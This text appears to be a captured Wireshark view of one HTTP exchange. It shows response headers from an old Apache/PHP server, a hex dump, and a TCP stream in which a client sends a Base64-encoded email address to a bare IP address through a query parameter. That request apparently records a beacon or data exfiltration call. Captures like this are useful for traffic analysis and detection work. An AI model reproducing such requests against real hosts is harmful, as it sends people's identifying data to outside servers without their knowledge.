 Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
[Expert Info (Chat/Sequence): HTTP/1.1 200 OK\r\n]
Request Version: HTTP/1.1
Status Code: 200
Response Phrase: OK
Server: Apache/2.4.4 (Win32) PHP/5.4.16\r\n
X-Powered-By: PHP/5.4.16\r\n
Content-Length: 1\r\n
Content-Type: text/html\r\n
\r\n
<Response: True>
[HTTP response 2/2]
[Prev request in frame: 26]
[Prev response in frame: 28]
Line-based text data: text/html
0
0070 65 72 3a 20 41 70 61 63 68 65 2f 32 2e 34 2e 34 er: Apac he/2.4.4
0080 20 28 57 69 6e 33 32 29 20 50 48 50 2f 35 2e 34 (Win32) PHP/5.4
0090 2e 31 36 0d 0a 58 2d 50 6f 77 65 72 65 64 2d 42 .16..X-P owered-B
00a0 79 3a 20 50 48 50 2f 35 2e 34 2e 31 36 0d 0a 43 y: PHP/5 .4.16..C
00b0 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 31 ontent-L ength: 1
00c0 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 ..Conten t-Type:
00d0 74 65 78 74 2f 68 74 6d 6c 0d 0a 0d 0a 30 text/htm l....0
Follow TCP Stream
Stream Content
GET /a.php?id=c2ViYWxpQGxpYmVyby5pdA== HTTP/1.1
Host: 64.235.43.131
HTTP/1.1 200 OK
Server: Apache/2.4.4 (Win32) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 1
Content-Type: text/html
0
Entire conversation (240 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close